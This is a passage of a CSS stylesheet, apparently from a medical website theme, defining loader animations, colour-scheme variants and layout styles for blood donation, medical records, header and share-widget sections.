    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag > div:first-child {
    -webkit-animation: ball-zig .7s 0s infinite linear;
    animation: ball-zig .7s 0s infinite linear
}
.ball-zig-zag > div:last-child {
    -webkit-animation: ball-zag .7s 0s infinite linear;
    animation: ball-zag .7s 0s infinite linear
}
@-webkit-keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zig-deflect {
    17% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    34% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(15px, -30px);
        transform: translate(15px, -30px)
    }
    84% {
        -webkit-transform: translate(-15px, -30px);
        transform: translate(-15px, -30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@-webkit-keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
@keyframes ball-zag-deflect {
    17% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    34% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    50% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    67% {
        -webkit-transform: translate(-15px, 30px);
        transform: translate(-15px, 30px)
    }
    84% {
        -webkit-transform: translate(15px, 30px);
        transform: translate(15px, 30px)
    }
    100% {
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
}
.ball-zig-zag-deflect {
    position: relative;
    -webkit-transform: translate(-15px, -15px);
    -ms-transform: translate(-15px, -15px);
    transform: translate(-15px, -15px)
}
.ball-zig-zag-deflect > div {
    background-color: #333;
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 2px 2px 2px 15px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 4px;
    left: -7px
}
.ball-zig-zag-deflect > div:first-child {
    -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
    animation: ball-zig-deflect 1.5s 0s infinite linear
}
.ball-zig-zag-deflect > div:last-child {
    -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
    animation: ball-zag-deflect 1.5s 0s infinite linear
}
@-webkit-keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale > div:nth-child(1) {
    -webkit-animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.4s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(2) {
    -webkit-animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.3s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(3) {
    -webkit-animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.2s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(4) {
    -webkit-animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s -.1s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div:nth-child(5) {
    -webkit-animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08);
    animation: line-scale 1s 0s infinite cubic-bezier(.2, .68, .18, 1.08)
}
.line-scale > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block
}
@-webkit-keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes line-scale-party {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(0.5);
        transform: scale(0.5)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}
.line-scale-party > div:nth-child(1) {
    -webkit-animation-delay: .23s;
    animation-delay: .23s;
    -webkit-animation-duration: 1.1s;
    animation-duration: 1.1s
}
.line-scale-party > div:nth-child(2) {
    -webkit-animation-delay: .09s;
    animation-delay: .09s;
    -webkit-animation-duration: 1s;
    animation-duration: 1s
}
.line-scale-party > div:nth-child(3) {
    -webkit-animation-delay: .44s;
    animation-delay: .44s;
    -webkit-animation-duration: .65s;
    animation-duration: .65s
}
.line-scale-party > div:nth-child(4) {
    -webkit-animation-delay: -.12s;
    animation-delay: -.12s;
    -webkit-animation-duration: 1.01s;
    animation-duration: 1.01s
}
.line-scale-party > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    display: inline-block;
    -webkit-animation-name: line-scale-party;
    animation-name: line-scale-party;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-delay: 0;
    animation-delay: 0
}
@-webkit-keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    50% {
        -webkit-transform: scaley(0.4);
        transform: scaley(0.4)
    }
    100% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85);
    animation: line-scale-pulse-out .9s -.6s infinite cubic-bezier(.85, .25, .37, .85)
}
.line-scale-pulse-out > div:nth-child(2), .line-scale-pulse-out > div:nth-child(4) {
    -webkit-animation-delay: -.4s !important;
    animation-delay: -.4s !important
}
.line-scale-pulse-out > div:nth-child(1), .line-scale-pulse-out > div:nth-child(5) {
    -webkit-animation-delay: -.2s !important;
    animation-delay: -.2s !important
}
@-webkit-keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
@keyframes line-scale-pulse-out-rapid {
    0% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
    80% {
        -webkit-transform: scaley(0.3);
        transform: scaley(0.3)
    }
    90% {
        -webkit-transform: scaley(1);
        transform: scaley(1)
    }
}
.line-scale-pulse-out-rapid > div {
    background-color: #333;
    width: 4px;
    height: 35px;
    border-radius: 2px;
    margin: 2px;
    display: inline-block;
    -webkit-animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78);
    animation: line-scale-pulse-out-rapid .9s -.5s infinite cubic-bezier(.11, .49, .38, .78)
}
.line-scale-pulse-out-rapid > div:nth-child(2), .line-scale-pulse-out-rapid > div:nth-child(4) {
    -webkit-animation-delay: -.25s !important;
    animation-delay: -.25s !important
}
.line-scale-pulse-out-rapid > div:nth-child(1), .line-scale-pulse-out-rapid > div:nth-child(5) {
    -webkit-animation-delay: 0s !important;
    animation-delay: 0s !important
}
@-webkit-keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
@keyframes line-spin-fade-loader {
    50% {
        opacity: .3
    }
    100% {
        opacity: 1
    }
}
.line-spin-fade-loader {
    position: relative;
    top: -10px;
    left: -4px
}
.line-spin-fade-loader > div:nth-child(1) {
    top: 20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.84s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(2) {
    top: 13.64px;
    left: 13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.72s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(3) {
    top: 0;
    left: 20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.6s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(4) {
    top: -13.64px;
    left: 13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.48s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(5) {
    top: -20px;
    left: 0;
    -webkit-animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.36s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(6) {
    top: -13.64px;
    left: -13.64px;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.24s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(7) {
    top: 0;
    left: -20px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s -.12s infinite ease-in-out
}
.line-spin-fade-loader > div:nth-child(8) {
    top: 13.64px;
    left: -13.64px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out;
    animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out
}
.line-spin-fade-loader > div {
    background-color: #333;
    border-radius: 2px;
    margin: 2px;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    width: 5px;
    height: 15px
}
@-webkit-keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes triangle-skew-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.triangle-skew-spin > div {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    border-bottom: 20px solid #333;
    -webkit-animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: triangle-skew-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
@keyframes square-spin {
    25% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(0);
        transform: perspective(100px) rotateX(180deg) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(100px) rotateX(180deg) rotateY(180deg);
        transform: perspective(100px) rotateX(180deg) rotateY(180deg)
    }
    75% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(180deg);
        transform: perspective(100px) rotateX(0) rotateY(180deg)
    }
    100% {
        -webkit-transform: perspective(100px) rotateX(0) rotateY(0);
        transform: perspective(100px) rotateX(0) rotateY(0)
    }
}
.square-spin > div {
    width: 50px;
    height: 50px;
    background: #333;
    border: 1px solid #333;
    -webkit-animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite;
    animation: square-spin 3s 0s cubic-bezier(.09, .57, .49, .9) infinite
}
@-webkit-keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@keyframes rotate_pacman_half_up {
    0% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
    50% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
    100% {
        -webkit-transform: rotate(270deg);
        transform: rotate(270deg)
    }
}
@-webkit-keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@keyframes rotate_pacman_half_down {
    0% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
    50% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg)
    }
}
@-webkit-keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
        transform: translate(-100px, -6.25px)
    }
}
@keyframes pacman-balls {
    75% {
        opacity: .7
    }
    100% {
        -webkit-transform: translate(-100px, -6.25px);
        transform: translate(-100px, -6.25px)
    }
}
.pacman {
    position: relative
}
.pacman > div:nth-child(3) {
    -webkit-animation: pacman-balls 1s -.66s infinite linear;
    animation: pacman-balls 1s -.66s infinite linear
}
.pacman > div:nth-child(4) {
    -webkit-animation: pacman-balls 1s -.33s infinite linear;
    animation: pacman-balls 1s -.33s infinite linear
}
.pacman > div:nth-child(5) {
    -webkit-animation: pacman-balls 1s 0s infinite linear;
    animation: pacman-balls 1s 0s infinite linear
}
.pacman > div:first-of-type {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_up .5s 0s infinite;
    animation: rotate_pacman_half_up .5s 0s infinite;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(2) {
    width: 0;
    height: 0;
    border-right: 25px solid transparent;
    border-top: 25px solid #333;
    border-left: 25px solid #333;
    border-bottom: 25px solid #333;
    border-radius: 25px;
    -webkit-animation: rotate_pacman_half_down .5s 0s infinite;
    animation: rotate_pacman_half_down .5s 0s infinite;
    margin-top: -50px;
    position: relative;
    left: -30px
}
.pacman > div:nth-child(3), .pacman > div:nth-child(4), .pacman > div:nth-child(5), .pacman > div:nth-child(6) {
    background-color: #333;
    border-radius: 100%;
    margin: 2px;
    width: 10px;
    height: 10px;
    position: absolute;
    -webkit-transform: translate(0, -6.25px);
    -ms-transform: translate(0, -6.25px);
    transform: translate(0, -6.25px);
    top: 25px;
    left: 70px
}
@-webkit-keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
@keyframes cube-transition {
    25% {
        -webkit-transform: translateX(50px) scale(0.5) rotate(-90deg);
        transform: translateX(50px) scale(0.5) rotate(-90deg)
    }
    50% {
        -webkit-transform: translate(50px, 50px) rotate(-180deg);
        transform: translate(50px, 50px) rotate(-180deg)
    }
    75% {
        -webkit-transform: translateY(50px) scale(0.5) rotate(-270deg);
        transform: translateY(50px) scale(0.5) rotate(-270deg)
    }
    100% {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}
.cube-transition {
    position: relative;
    -webkit-transform: translate(-25px, -25px);
    -ms-transform: translate(-25px, -25px);
    transform: translate(-25px, -25px)
}
.cube-transition > div {
    width: 10px;
    height: 10px;
    position: absolute;
    top: -5px;
    left: -5px;
    background-color: #333;
    -webkit-animation: cube-transition 1.6s 0s infinite ease-in-out;
    animation: cube-transition 1.6s 0s infinite ease-in-out
}
.cube-transition > div:last-child {
    -webkit-animation-delay: -.8s;
    animation-delay: -.8s
}
@-webkit-keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
@keyframes spin-rotate {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    50% {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}
.semi-circle-spin {
    position: relative;
    width: 35px;
    height: 35px;
    overflow: hidden
}
.semi-circle-spin > div {
    position: absolute;
    border-width: 0;
    border-radius: 100%;
    -webkit-animation: spin-rotate .6s 0s infinite linear;
    animation: spin-rotate .6s 0s infinite linear;
    background-image: -webkit-linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    background-image: linear-gradient(transparent 0, transparent 70%, #333 30%, #333 100%);
    width: 100%;
    height: 100%
}
/*===== Blackish, Whitish or Grayish Compatibility =====*/
.blackish .doctor-description > p {
    color: #d4d4d4;
}
.blackish .doctor-description > h5 {
    color: #fff;
}
.blackish .doctor-intro strong {
    color: #fff;
}
.blackish .classic-title h2 {
    color: #fff;
}
.blackish .classic-title h2 span {
    color: #d4d4d4;
}
.blackish .staff-carousel .owl-nav > div {
    background: #666 none repeat scroll 0 0;
}
.blackish .staff-carousel .owl-nav > div::before {
    color: #fff;
}
.blackish .member-img {
    border-color: #1e1e1e;
}
.blackish .doctors-intro:hover,
.blackish .doctors-img,
.blackish .doctors-img::before {
    background: #1e1e1e none repeat scroll 0 0;
}
.whitish .doctors-intro:hover,
.whitish .doctors-img,
.whitish .doctors-img::before,
.whitish .staff-carousel .owl-nav > div {
    background: #f6f6f6
}
.whitish .member-img {
    border-color: #f6f6f6;
}
.whitish .parallax-title > h2,
.grayish .parallax-title > h2 {
    color: #505050;
}
.whitish .parallax-title > p,
.grayish .parallax-title > p {
    color: #606060;
}
.whitish .way-detail h3,
.grayish .way-detail h3 {
    color: #505050;
}
.whitish .way-detail i,
.grayish .way-detail i {
    color: #989898;
}
.whitish .way-detail::before,
.grayish .way-detail::before {
    background: #d5d5d5 none repeat scroll 0 0;
}
.whitish .member-img {
    border-color: #fafafa;
}
.whitish .parallax-title > i,
.grayish .parallax-title > i {
    color: #9a9a9a;
}
.picker__nav--prev:hover,
.picker__nav--next:hover {
    color: #fff;
}
.creative-boxes.style2 .creative-box-overlay {
    background: rgba(255, 255, 255, 0.85);
}
.creative-boxes.style2 .creative-box-hover h5 {
    color: #505050;
}
.creative-boxes.style2 .creative-box-hover > p {
    color: #606060;
}
/*===== Donate Blood Page Style =====*/
.donation-form form .row {
    margin: 0 -1px;
}
.donation-tabs {
    float: left;
    text-align: center;
    width: 100%;
}
.donation-tabs-selectors {
    display: inline-block;
    max-width: 590px;
    width: 100%;
}
.donation-tabs-selectors > ul {
    background: #182d3a none repeat scroll 0 0;
    float: left;
    height: initial;
    padding: 0 55px;
    width: 100% !important;
    z-index: 1;
}
.donation-tabs-selectors > ul::before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.15;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.donation-tabs-selectors .indicator {
    display: none;
}
.donation-tabs-selectors > ul > li.tab {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 700;
    height: initial;
    letter-spacing: 0.3px;
    line-height: initial;
    overflow: initial;
    padding: 0 40px;
    position: relative;
    text-overflow: initial;
    text-transform: initial;
    white-space: initial;
    width: auto;
}
.donation-tabs-selectors > ul > li.tab:first-child {
    padding-left: 0;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2) {
    padding-right: 0;
}
.donation-tabs-selectors > ul > li.tab::before {
    background: #848484 none repeat scroll 0 0;
    content: "";
    height: 12px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
.donation-tabs-selectors > ul > li.tab:nth-last-child(2)::before {
    display: none;
}
.donation-tabs-selectors > ul > li.tab > a {
    color: inherit;
    display: block;
    line-height: 60px;
    position: relative;
}
.donation-tabs-selectors > ul > li.tab > a:hover::before,
.donation-tabs-selectors > ul > li.tab > a.active::before {
    -webkit-transform: translateX(-50%) scaleX(1);
    -moz-transform: translateX(-50%) scaleX(1);
    -ms-transform: translateX(-50%) scaleX(1);
    -o-transform: translateX(-50%) scaleX(1);
    transform: translateX(-50%) scaleX(1);
}
.donation-tabs-selectors > ul > li.tab > a::before {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 4px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%) scaleX(0);
    -moz-transform: translateX(-50%) scaleX(0);
    -ms-transform: translateX(-50%) scaleX(0);
    -o-transform: translateX(-50%) scaleX(0);
    transform: translateX(-50%) scaleX(0);
    width: 50px;
}
.donation-tabs-content {
    display: inline-block;
    margin-top: 45px;
    max-width: 770px;
    width: 100%;
}
.donation-form .coloured-btn {
    display: inline-block;
    float: none;
}
.modern-title.left {
    margin-bottom: 10px;
    text-align: left;
}
.address-info {
    background: #fafafa none repeat scroll 0 0;
    float: left;
    margin-top: 20px;
    padding: 40px;
    width: 100%;
}
.address-info > ul {
    float: left;
    list-style: outside none none;
    margin: -10px 0;
    padding: 0;
    width: 100%;
}
.address-info > ul > li {
    border-bottom: 1px solid #e3e3e3;
    color: #666;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    padding: 15px 0 15px 70px;
    position: relative;
    width: 100%;
}
.address-info > ul > li:last-child {
    border-bottom: 0 none;
}
.address-info > ul > li > span {
    color: #555;
    font-family: roboto slab;
    font-weight: 400;
    left: 0;
    position: absolute;
}
.address-info > ul > li > a {
    color: inherit;
}
.medical-records {
    float: left;
    width: 100%;
}
.record-data {
    float: left;
    padding-bottom: 60px;
    padding-left: 70px;
    position: relative;
    width: 100%;
}
.record-data::before {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 13px;
    left: 0;
    position: absolute;
    top: 20px;
    width: 13px;
}
.record-data::after {
    background: #d3d3d3 none repeat scroll 0 0;
    content: "";
    height: 93.5%;
    left: 6px;
    position: absolute;
    top: 37px;
    width: 1px;
}
.record-data > span {
    background: #d3d3d3 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 700;
    padding: 13px 25px;
}
.record-data > h3 {
    color: #292929;
    font-size: 28px;
    margin-bottom: 10px;
    margin-top: 30px;
}
.record-data > h3 > a {
    color: inherit;
}
.record-data > p {
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 25px;
}
/*======= Index 5 Style ========*/
.theme-layout.page-padd {
    padding: 70px;
}
/*===== Header 6 =====*/
header.style3 {
    left: 10%;
    width: 80%;
    position: absolute;
}
header.style3 .menu-bar2 {
    background: #fbfafa none repeat scroll 0 0;
    padding-left: 40px;
}
header.style3 .menu {
    padding-left: 30px;
    text-align: left;
    width: 60%;
}
header.style3 .menu > ul > li {
    color: #303030;
    font-family: roboto slab;
    position: relative;
    text-transform: uppercase;
}
header.style3 .menu > ul > li::before {
    background: #efefef none repeat scroll 0 0;
    content: "";
    height: 37px;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
}
header.style3 .menu > ul > li:last-child::before {
    display: none;
}
.call-share {
    display: table-cell;
    max-width: 260px;
    position: relative;
}
.callus-today {
    float: left;
    max-width: 260px;
    padding: 40px 28px;
    width: 100%;
}
.callus-today > i {
    color: #fff;
    float: left;
    font-size: 31px;
    margin-right: 15px;
}
.callus-today > span {
    color: #fff;
    display: table;
    font-family: roboto;
    font-size: 13px;
}
.callus-today > span > i {
    color: #e5e5e5;
    float: left;
    font-style: normal;
    font-weight: 300;
    width: 100%;
}
.share-us {
    position: absolute;
    right: 39px;
    top: 38px;
}
.share-us:hover {
    right: 60px;
    top: 60px;
}
.share-us > span {
    background: #1b1b1b none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    float: left;
    font-family: roboto slab;
    font-size: 11px;
    height: 42px;
    line-height: 42px;
    min-width: 119px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    width: 100%;
}
.share-us:hover > span {
    min-width: 162px;
}
.share-us > ul {
    list-style: outside none none;
    margin-bottom: 0;
    margin-top: 0;
    min-width: 206px;
    opacity: 0;
    padding-left: 0;
    position: absolute;
    right: -98px;
    top: 0;
    visibility: hidden;
    width: 100%;
}
.share-us:hover > ul {
    opacity: 1;
    top: 59px;
    visibility: visible;
}
.share-us > ul > li {
    color: #fff;
    float: left;
    font-size: 14px;
    height: 43px;
    line-height: 43px;
    text-align: center;
    width: 42px;
}
.share-us > ul > li a {
    color: inherit;
    float: left;
    height: 100%;
    width: 100%;
}
.share-us > ul > li a:hover > i {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
/*===== Office Tour =====*/
.office-tour {
    background: #ffffff none repeat scroll 0 0;
    float: left;
    padding: 0 30px;
    position: relative;
